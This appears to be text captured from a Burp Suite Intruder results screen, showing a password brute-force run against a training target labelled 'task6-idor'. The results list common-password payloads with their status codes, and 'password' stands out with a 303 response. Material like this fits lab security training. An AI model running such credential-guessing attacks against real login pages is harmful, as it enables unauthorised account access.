 Attack Save
6. Intruder attack of https://task6-idor-b63ecsec-stand3.seccheck.ru
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 400 98 1004
1 123456 400 98 1004
2 password 303 103 341
3 123456789 400 95 1004
4 12345678 400 97 1004
5 12345 400 95 1004
6 qwerty 400 99 1004
7 123123 400 96 1004
8 111111 400 96 1004
9 abc123 400 99 1004
10 1234567 400 96 1004
11 dragon 400 102 1004
12 1q2w3e4r 400 98 1004
13 sunshine 400 97 1004
14 654321 400 95 1004
15 master 400 95 1004
16 1234 400 116 1004
17 football 400 97 1004
18 1234567890 400 101 1004
19 000000 400 95 1004
20 computer 400 93 1004
21 666666 400 93 1004
22 superman 400 95 1004
23 michael 400 96 1004
24 internet 400 96 1004
25 iloveyou 400 97 1004
26 daniel 400 94 1004
27 1qaz2wsx 400 95 1004
28 monkey 400 93 1004
29 shadow 400 96 1004
30 jessica 400 94 1004
31 letmein 400 96 1004
32 baseball 400 99 1004
35 of 207